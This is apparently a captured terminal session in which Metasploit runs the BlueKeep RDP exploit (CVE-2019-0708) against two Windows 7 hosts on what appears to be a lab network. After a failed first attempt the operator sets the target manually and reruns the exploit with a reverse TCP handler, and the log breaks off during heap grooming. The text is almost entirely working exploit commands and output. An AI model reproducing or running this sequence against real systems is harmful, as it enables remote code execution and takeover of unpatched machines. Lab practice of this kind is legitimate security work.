 bcook — ssh toaster.hauschen.net
[*] 192.168.56.101:3389   - Detected RDP on 192.168.56.101:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389   - The target is vulnerable.
[+] 192.168.56.101:3389 - The target is vulnerable.
[*] 192.168.56.105:3389   - Detected RDP on 192.168.56.105:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.105:3389   - The target is vulnerable.
[+] 192.168.56.105:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > edit
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Exploiting target 192.168.56.101
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:3389   - Detected RDP on 192.168.56.101:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389   - The target is vulnerable.
[-] 192.168.56.101:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually
[*] Exploiting target 192.168.56.105
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.105:3389   - Detected RDP on 192.168.56.105:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.105:3389   - The target is vulnerable.
[-] 192.168.56.105:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Exploiting target 192.168.56.101
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:3389   - Detected RDP on 192.168.56.101:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389   - The target is vulnerable.
[*] 192.168.56.101:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.101:3389 - Surfing channels ...
[*] 192.168.56.101:3389 - Lobbing eggs ...